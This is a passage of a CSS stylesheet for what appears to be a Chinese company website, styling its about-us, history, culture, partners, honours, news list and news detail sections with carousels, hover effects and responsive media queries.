.NyAboutPart2_main .swiper-container2 .swiper-slide { background-color:#fff; padding:30px; border-radius:20px 0; transition: 0.5s; -webkit-transition: 0.5s; -moz-transition: 0.5s; -ms-transition: 0.5s; -o-transition: 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart2_main .swiper-container2 .swiper-slide:hover { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con { width:100%; height:auto; margin:0; padding:0;}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con .NyAboutPart2_time { width:100%; overflow:hidden; line-height:40px; color:#303030; font-size:40px; font-weight:bold; margin:0 auto 20px; padding:0;}
.NyAboutPart2_main .swiper-container2 .swiper-slide:hover .NyAboutPart2_con .NyAboutPart2_time { color:#fd2d00;}
.NyAboutPart2_main .swiper-container2 .swiper-slide .NyAboutPart2_con p { width:100%; height:auto; max-height:150px; overflow:hidden; line-height:25px; color:#666; font-size:15px; text-align:justify; word-break:break-all; display: -webkit-box; -webkit-line-clamp: 6; -webkit-box-orient: vertical; text-overflow: ellipsis;}

.NyAboutPart2_main .swiper-button-prev2, .NyAboutPart2_main .swiper-button-next2 { width:40px!important; height:40px!important; position:absolute; bottom:20px!important; top:inherit!important; margin:0!important; cursor:pointer;}
.NyAboutPart2_main .swiper-button-prev2 { background:url(../images/prev02.png) center center no-repeat; background-size:40px 40px; left:0;}
.NyAboutPart2_main .swiper-button-next2 { background:url(../images/next02.png) center center no-repeat; background-size:40px 40px; right:0;}
/*发展历程 结束*/

/*企业文化 开始*/
.NyAbout_part3 { width:100%; overflow:hidden; margin:0 auto; padding:40px 0 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part3 .NyAboutPart3_main { width:100%; overflow:hidden; margin:0 auto; padding:0; background:url(../images/NyAboutPart2_bg.jpg) center center no-repeat; background-size:cover; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart3_main ul { width:80%; overflow:hidden; margin:0 auto; padding:0; border-left:1px solid rgba(255,255,255,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart3_main ul li { width:25%; overflow:hidden; margin:0; padding:220px 40px; border-right:1px solid rgba(255,255,255,0.1); float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart3_main ul li:hover { background-color:rgba(253,45,0,0.8);}
.NyAboutPart3_main ul li .NyAboutPart3_icon1, .NyAboutPart3_main ul li .NyAboutPart3_icon2, .NyAboutPart3_main ul li .NyAboutPart3_icon3, .NyAboutPart3_main ul li .NyAboutPart3_icon4 { width:90px; height:90px; overflow:hidden; margin:0 auto; padding:0; border:1px solid rgba(255,255,255,0.2); border-radius:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart3_main ul li .NyAboutPart3_icon1 { background:url(../images/NyAboutPart2_icon01.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon2 { background:url(../images/NyAboutPart2_icon02.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon3 { background:url(../images/NyAboutPart2_icon03.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li .NyAboutPart3_icon4 { background:url(../images/NyAboutPart2_icon04.png) center center no-repeat; background-size:60px 60px;}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon1 { background:#fff url(../images/NyAboutPart2_icon1.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon2 { background:#fff url(../images/NyAboutPart2_icon2.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon3 { background:#fff url(../images/NyAboutPart2_icon3.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li:hover .NyAboutPart3_icon4 { background:#fff url(../images/NyAboutPart2_icon4.png) center center no-repeat; background-size:60px 60px; transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.NyAboutPart3_main ul li .NyAboutPart3_text { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.NyAboutPart3_main ul li .NyAboutPart3_text p { width:100%; overflow:hidden; line-height:40px; color:#fff; font-size:24px; font-weight:bold; text-align:center; margin:0 auto; padding:0}
.NyAboutPart3_main ul li .NyAboutPart3_text span { display:block; width:100%; overflow:hidden; line-height:25px; color:#fff; font-size:15px; text-align:center; margin:0 auto; padding:0}
/*企业文化 结束*/

/*合作伙伴 开始*/
.NyAbout_part4 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#f5f5f5; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part4 .NyAboutPart4_main { width:1300px; height:auto; margin:-10px auto 0; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart4_main ul li { width:16%; height:90px; margin:10px 0.8% 0 0; padding:0; background-color:#fff; float:left; position:relative; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.NyAboutPart4_main ul li:nth-child(6n+6) { margin:10px 0 0;}
.NyAboutPart4_main ul li:hover { box-shadow:0 5px 10px rgba(0,0,0,0.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}
.NyAboutPart4_main ul li img { display:block; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}

@media screen and (max-width:1399px) and (min-width:1200px) {
	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:88px;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}	
	.NyAboutPart4_main ul li { height:76px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:80px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {

	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { height:60px;}
}
@media (max-width: 767px) {
	.NyAbout_part4 .NyAboutPart4_main { width:94%;}
	.NyAboutPart4_main ul li { width:48%; height:110px; margin:0 4% 20px 0;}
	.NyAboutPart4_main ul li:nth-child(2n+2) { margin:0 0 20px;}
}
@media (max-width: 320px) {
	.NyAboutPart4_main ul li { width:48.5%; height:90px; margin:0 3% 10px 0;}
	.NyAboutPart4_main ul li:nth-child(2n+2) { margin:0 0 10px;}
}

/*合作伙伴 结束*/

/*荣誉资质 开始*/
.NyAbout_part5 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background:#f5f5f5 url(../images/NyAboutPart5_bg.jpg) center center no-repeat; background-size:cover; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part5 .NyAboutPart5_main { width:1300px; height:auto; min-height:320px; margin:0 auto; padding:0; color:#fff; text-align:center; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 { width:100%; height:auto; overflow:hidden; margin:-20px auto 20px; padding:20px 0 40px; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide {}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img { width: 100%; height: 240px; margin: 0 auto 10px; padding: 20px; background-color: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_img { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img a { display: block; width: 100%; height: 100%; overflow: hidden; margin: 0 auto; padding: 0; position: relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_name { width:100%; height:40px; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:18px; text-align:center; white-space: nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_name a { color:#fff; font-weight:bold;}

.NyAboutPart5_main .swiper-container3 .swiper-pagination { width:100%; height:10px; overflow:hidden; margin:0; padding:0; left:0; bottom:0px!important;}
.NyAboutPart5_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet { width:10px; height:10px; margin:0 5px!important; background-color:rgba(255,255,255,0); border-radius:50%; opacity:0.8; background-color:#fff;}
.NyAboutPart5_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet-active { background-color:#fd2d00; opacity:1;}

.waves-svg {position: absolute;left: 0;bottom: 0;width: 100%;height: 185px;margin-bottom: -7px;/*Fix for safari gap*/ min-height: 100px;max-height: 150px;pointer-events: none;}
.parallax > use {-webkit-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;-moz-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;-o-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;}
.parallax > use:nth-child(1) {-webkit-animation-delay: -2s;-moz-animation-delay: -2s;-o-animation-delay: -2s;animation-delay: -2s;-webkit-animation-duration: 7s;-moz-animation-duration: 7s;-o-animation-duration: 7s; animation-duration: 7s;}
.parallax > use:nth-child(2) {-webkit-animation-delay: -3s;-moz-animation-delay: -3s;-o-animation-delay: -3s;animation-delay: -3s;-webkit-animation-duration: 10s;-moz-animation-duration: 10s;-o-animation-duration: 10s;animation-duration: 10s;}
.parallax > use:nth-child(3) {-webkit-animation-delay: -4s;-moz-animation-delay: -4s;-o-animation-delay: -4s;animation-delay: -4s;-webkit-animation-duration: 13s;-moz-animation-duration: 13s;-o-animation-duration: 13s;animation-duration: 13s;}
.parallax > use:nth-child(4) {-webkit-animation-delay: -5s;-moz-animation-delay: -5s;-o-animation-delay: -5s;animation-delay: -5s;-webkit-animation-duration: 20s;-moz-animation-duration: 20s;-o-animation-duration: 20s;animation-duration: 20s;}
@-webkit-keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
@-moz-keyframes move-forever {
  0% {
    -moz-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -moz-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
@-o-keyframes move-forever {
  0% {
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    transform: translate3d(85px, 0, 0);
  }
}
@keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
    -moz-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
    -moz-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
/*荣誉资质 结束*/

@media (max-width:1280px){
	.lyNy_AboutUs .lyNyAb_main { width:94%;}
	.NyAbout_part2 .NyAboutPart2_main { width:100%; padding:0 40px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
	.NyAboutPart3_main ul { width:94%;}
	.NyAboutPart3_main ul li { padding:120px 20px;}
	.NyAbout_part5 .NyAboutPart5_main { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	
}
@media (max-width:800px){
	.lyNy_AboutUs { padding:40px 0;}
	.lyNyAb_main .lyNyAb_con { width:100%; float:inherit; padding:0; border:0;}
	.lyNyAb_con .lyNyAb_text p { margin:20px auto 0;}
	.lyNyAb_main .lyNyAb_data { width:100%; float:inherit; margin:40px auto 0; text-align:center;}
	.lyNyAb_data ul li { width:33.333333%; margin:0; float:left;}
	.lyNyAb_data ul li font{margin: 0 28% 16px;}
	
	.NyAbout_part2 { padding:40px 0;}
	.NyAboutPart2_main .swiper-container2 .swiper-slide { padding:20px;}
	.NyAboutPart3_main ul li { padding:60px 20px;}
	.NyAbout_part4 { padding:40px 0;}
	.NyAbout_part5 { padding:40px 0;}
	.NyAboutPart5_main .swiper-container3 { margin:-20px auto 0; padding:20px 0;}
}
@media (max-width: 767px) {
	.lyNyAb_data ul li { width: inherit; margin:0 auto 20px; float: inherit; text-align:center;}
	.lyNyAb_data ul li font { margin:0 auto 10px;}
	.lyNyAb_data ul li p { margin:0 auto;}
	.NyAboutPart3_main ul li { width:100%; padding:40px 20px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*lyNy_AboutUs 结束*/

/*lyNy_News 开始*/
.lyNy_News { width:100%; min-height:400px; overflow:hidden; margin:0 auto; padding:60px 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_News .lyNyNews_Tj { width:100%; height:auto; margin:60px auto 0; padding:0; background-color:#f5f5f5;}
.lyNyNews_Tj .lyNyNewsTj_main { width:1300px; height:auto; margin:0 auto; padding:0; position:relative; top:-60px;}
.lyNyNewsTj_main .swiper-container4 { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyNewsTj_main .swiper-container4 .swiper-slide {}
.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:50%; height:400px; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyNewsTj_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyNewsTj_img a img { display:block; width:100%; height:100%; margin:auto; padding:0; object-fit:cover; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_img a:hover img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.lyNyNewsTj_img a i { display:block; width:60px; height:60px; overflow:hidden; background:url(../images/hot.png) center center no-repeat; margin:0; padding:0; position:absolute; top:0; right:0; z-index:1;}
.lyNyNewsTj_main .lyNyNewsTj_text { width:50%; overflow:hidden; margin:0; padding:107px 0 0 60px; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyNewsTj_text a.lyNyNewsTj_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:24px; font-weight:bold; white-space:nowrap; text-overflow:ellipsis; margin:0 auto 20px; padding:0;}
.lyNyNewsTj_text a.lyNyNewsTj_name:hover { color:#fd2d00;}
.lyNyNewsTj_text p { width:100%; height:72px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:justify; text-indent:2em; margin:0 auto; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:3;}
.lyNyNewsTj_text .lyNyNewsTj_timebtn { width:100%; overflow:hidden; margin:50px auto 0; padding:50px 0 0; border-top:1px solid #dfdfdf;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time { width:88px; height:60px; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time span { display: block; width: 100%; height: 25px; overflow: hidden; line-height: 25px; color: #999; font-size: 15px; text-align:center; margin: 0; padding: 0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time font { display:block; width:100%; height:35px; overflow:hidden; line-height:35px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}

.lyNyNewsTj_timebtn a.lyNyNewsTj_btn { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:15px; margin:10px 0; padding:0 20px; float:right;
	background: #f8b62b;
    ​background: -moz-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%);
    filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
    -webkit-filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
}
.lyNyNewsTj_timebtn a.lyNyNewsTj_btn i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_timebtn a.lyNyNewsTj_btn:hover i { margin:-4px 0 0 20px;}

.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4, .lyNyNewsTj_main .swiper-container4 .swiper-button-next4 { width:40px!important; height:40px!important; position:absolute; left: inherit!important; top: 0!important; bottom:inherit!important; z-index:2; margin:0!important; cursor:pointer;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4 { background:url(../images/prev03.png) center center no-repeat; background-size:40px 40px; right:60px;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-next4 { background:url(../images/next03.png) center center no-repeat; background-size:40px 40px; right:0;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4:hover { background:url(../images/prev02.png) center center no-repeat;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-next4:hover { background:url(../images/next02.png) center center no-repeat;}

.lyNy_News .lyNyNews_list { width:1300px; overflow:hidden; margin:60px auto 0; padding:0;}
.lyNyNews_list ul li { width:48.5%; overflow:hidden; margin:0 3% 0 0; padding:40px 40px 30px; background-color:#fff; border-bottom:1px solid #e5e5e5; position:relative; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyNews_list ul li:nth-child(2n+2) { margin:0;}
.lyNyNews_list ul li:before{content: "";display: block;width: 0;height:100%;top: 0; left:0; bottom: 0; background: -moz-linear-gradient(-45deg, #2f6efb 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
	background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%); background-size: 100%  100%!important; position: absolute;z-index: 0; border-radius: 0;
    transition: .5s;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.lyNyNews_list ul li:hover:before{ width: 100%;}
.lyNyNews_list ul li .lyNyNews_con { width:100%; overflow:hidden; margin:0 auto; padding:0; position:relative; z-index:2;}
.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time { width:100%; height:30px; overflow:hidden; line-height:30px; color:#666; font-size:30px; margin:0 auto 30px; padding:0;}
.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time font { display:inline-block; font-size:15px; margin:0 0 0 10px;}
.lyNyNews_list ul li:hover .lyNyNews_con .lyNyNews_time { color:#fff;}
.lyNyNews_list ul li:hover .lyNyNews_con .lyNyNews_time font { color:rgba(255,255,255,0.8);}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; font-weight:bold; white-space:nowrap; text-overflow:ellipsis; margin:0 auto; padding:0;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_name { color:#fff;}
.lyNyNews_list ul li .lyNyNews_con p { width:100%; height:72px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:justify; margin:5px auto 30px; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:3; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNews_list ul li:hover .lyNyNews_con p { color:rgba(255,255,255,0.8);}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_more { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:14px; margin:0; padding:0;}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_more i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt3.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_more { color:#fff;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_more i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}
@media (max-width:1280px){
	.lyNyNews_Tj .lyNyNewsTj_main { width:94%;}
	.lyNy_News .lyNyNews_list { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	.lyNy_News .lyNyNews_Tj { margin:40px auto 0;}
	.lyNyNews_Tj .lyNyNewsTj_main {top: -40px;}
	.lyNy_News { padding:40px 0;}
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { height:340px;}
	.lyNyNewsTj_main .lyNyNewsTj_text { padding:40px 0 0 40px;}
	.lyNyNewsTj_text .lyNyNewsTj_timebtn { margin: 40px auto 0; padding: 40px 0 0;}
	.lyNy_News .lyNyNews_list { margin:40px auto 0;}
	.lyNyNews_list ul li { padding:30px 20px 20px;}
}
@media (max-width:800px){
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:100%; height:400px; float:inherit;}
	.lyNyNewsTj_main .lyNyNewsTj_text { width:100%; float:inherit; margin:20px auto 0; padding:0;}
	.lyNyNewsTj_text .lyNyNewsTj_timebtn { margin: 20px auto 0; padding: 20px 0 0;}
}
@media (max-width: 767px) {
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:100%; height:260px; float:inherit;}
	.lyNyNews_list ul li { width:100%; margin:0 auto; float:inherit;}
	.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time { margin:0 auto 20px;}
	.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_name { font-size:20px;}
	.lyNyNews_list ul li .lyNyNews_con p { margin:0 auto 20px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*lyNy_News 结束*/

/*内页-新闻详情&文章详情 开始*/
.ly_NyNewsdetail { width:1300px; overflow:hidden; margin:40px auto; padding:0;}
.ly_NyNewsdetail .NyNewsdetail_title { width:100%; overflow:hidden; line-height:40px; color:#333; font-size:30px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ly_NyNewsdetail .NyNewsdetail_tips { width:100%; height:auto; overflow:hidden; line-height:25px; color:#999; font-size:15px; text-align:center; margin:30px auto; padding:10px 0; background-color:#f1f1f1;}
.ly_NyNewsdetail .NyNewsdetail_con { width:100%; min-height:300px;overflow:hidden; margin:0 auto; padding:0; line-height:30px; color:#565656; font-size:15px; text-align:justify;}
.NyNewsdetail_con p, .NyNewsdetail_con div { width:100%; overflow:hidden; line-height:30px; color:#565656; font-size:16px; text-align:justify; _text-indent:2em; margin:0 auto 20px; padding:0;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.NyNewsdetail_con table tr td p { text-indent:0!important;}
.NyNewsdetail_con img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}
.NyNewsdetail_con p br, .NyNewsdetail_con div br { display:none;}
.fvopvideo { width:80% !important; height:480px!important;margin:0 auto 20px;position:relative;z-index:99;}

.ly_NyNewsdetail .ly_PrevNext { margin:40px auto 0;}
.ly_PrevNext { width:100%; overflow:hidden; margin:40px auto 0; padding:20px 0; border-top:1px solid #eaeaea; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ly_PrevNext ul li { width:50%; height:40px; overflow:hidden; line-height:40px; color:#999; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_PrevNext ul li a { display:inline-block; line-height:40px; color:#333; font-size:16px;}
.ly_PrevNext ul li:last-child { text-align:right;}
.ly_PrevNext ul li:hover { color:#fd2d00;}
.ly_PrevNext ul li:hover a { color:#fd2d00;}

@media (max-width:1280px) {
	.ly_NyNewsdetail { width:94%;}
}
@media (max-width:1200px) {
}
@media (max-width:1080px) {
}
@media (max-width:1024px) {
}
@media (max-width:800px) {
	.ly_NyNewsdetail .NyNewsdetail_title { font-size:28px;}
	.fvopvideo { width:100%!important; height:400px!important;}
}
@media (max-width: 767px) {
	.ly_NyNewsdetail { width:92%; margin:20px auto;}
	.ly_NyNewsdetail .NyNewsdetail_title { line-height:32px; font-size:24px;}
	.ly_NyNewsdetail .NyNewsdetail_con { max-height:9999999999999999px;}
	.NyNewsdetail_con div { max-height:9999999999999999px; line-height:28px; color:#565656; font-size:14px; text-align:justify;}
	.NyNewsdetail_con p { width:100%; overflow:hidden; line-height:28px; color:#565656; font-size:14px; text-align:justify; text-indent:2em; margin:0 auto; padding:0;}
	.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#666!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
	
	.ly_NyNewsdetail .ly_PrevNext { margin:20px auto 0;}
	.fvopvideo { height:260px!important;}
}
@media (max-width: 320px) {
	.ly_NyNewsdetail .NyNewsdetail_title { line-height:30px; font-size:20px;}
}

.ly_PrevNext { width:100%; overflow:hidden; margin:40px auto 0; padding:20px 0 0; border-top:1px solid #eaeaea;}
.ly_PrevNext ul li { width:50%; height:40px; overflow:hidden; line-height:40px; color:#999; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_PrevNext ul li a { color:#333; font-size:16px;}
.ly_PrevNext ul li:last-child { text-align:right;}
.ly_PrevNext ul li:hover { color:#fd2d00;}
.ly_PrevNext ul li:hover a { color:#fd2d00;}
@media screen and (max-width:1399px) and (min-width:1279px) {
}
@media screen and (max-width:1280px) and (min-width:1200px) {
}
@media screen and (max-width:1199px) and (min-width:1080px) {
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ly_PrevNext { margin:20px auto 0; padding:10px 0 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ly_PrevNext { margin: 20px auto 0; padding: 10px 0 0;}
	.ly_PrevNext ul li { padding:0;}
	.ly_PrevNext ul li a{ display: contents;}
}
@media (max-width: 767px) {
	.ly_PrevNext { margin: 0 auto; padding: 10px 0 0;}
	.ly_PrevNext ul li { width:100%; padding:0;}
